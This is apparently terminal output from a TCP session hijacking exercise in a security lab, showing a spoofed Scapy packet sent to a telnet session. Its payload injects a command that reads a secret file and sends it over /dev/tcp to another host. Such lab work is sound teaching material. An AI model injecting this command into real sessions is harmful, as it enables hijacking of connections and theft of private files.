 root@VM:/volumes# python3 hijacking.py
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0
()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 59312           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 709682135       (0)
ack        : IntField                            = 1631078258      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2
(S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\ncat /home/seed/secret
 > /dev/tcp/10.9.0.1/9090\n' (b'')
root@VM:/volumes#